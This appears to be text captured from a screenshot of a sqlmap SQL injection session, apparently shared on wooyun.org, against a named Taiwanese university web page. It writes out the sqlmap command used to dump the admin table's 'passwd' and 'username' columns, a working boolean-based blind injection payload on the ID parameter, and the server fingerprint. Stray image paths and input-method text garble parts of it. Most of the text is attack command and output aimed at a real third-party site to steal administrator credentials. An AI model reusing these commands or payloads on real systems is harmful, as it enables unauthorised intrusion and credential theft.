 C:\Users\Zhengzhiqi\Desktop\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap -u "http://www.ntcu.edu.tw/sa/news5/view.asp?ID=8376" -D "Microsoft_Access_masterdb" -T "admin" -
C "passwd,username" --dump --dbms="Microsoft Access"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:36:26
you provided 'msaccess' as back-end DBMS, but from a past scan information on the target URL sqlmap assumes the back-end
DBMS is microsoft access. Do you really want to force the back-end DBMS value? [y/N]
[19:36:35] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=8376 AND 6310=6310
---
[19:36:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[19:36:36] [ERROR] cannot retrieve column names, back-end DBMS is Access
中文(简体) - 百度输入法 半 :ntries of column(s) 'id, name, passwd, username' for table 'admin' in database 'Microsoft_Ac
www.wooyun.org